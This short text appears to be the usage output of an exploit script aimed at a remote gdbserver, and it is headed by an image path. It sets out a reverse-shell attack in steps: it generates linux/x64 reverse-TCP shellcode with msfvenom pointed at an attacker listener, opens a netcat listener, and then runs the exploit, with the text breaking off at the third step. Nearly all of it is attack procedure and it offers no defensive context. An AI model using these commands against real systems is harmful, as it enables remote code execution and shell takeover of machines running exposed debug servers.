 ❯ python3 exploit.py
Usage: python3 exploit.py <gdbserver-ip:port> <path-to-shellcode>
Example:
- Victim's gdbserver   ->  10.10.10.200:1337
- Attacker's listener  ->  10.10.10.100:4444
1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev.bin
2. Listen with Netcat:
$ nc -nlvp 4444
3. Run the exploit: